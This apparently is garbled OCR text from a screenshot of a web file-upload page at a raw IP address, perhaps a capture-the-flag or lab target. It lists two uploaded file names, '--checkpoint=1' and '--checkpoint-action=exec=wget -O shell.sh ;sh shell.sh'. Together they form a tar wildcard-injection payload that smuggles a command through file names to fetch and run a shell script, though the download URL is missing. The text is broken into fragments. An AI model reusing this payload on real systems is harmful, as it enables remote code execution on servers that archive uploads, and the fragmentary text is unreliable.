 Hello (98304c94-a3c0-4e27-
不安全
27.25.151.80:43371
Hello 98304c94-a3c0-4e27-aa86-
d53b456ff3d5
Upload File
选择文件 未选择任何文件
Upload
Files:
--checkpoint=1
2.txt
--checkpoint-
action=exec=wget -O shell.sh
;sh
shell.sh
Download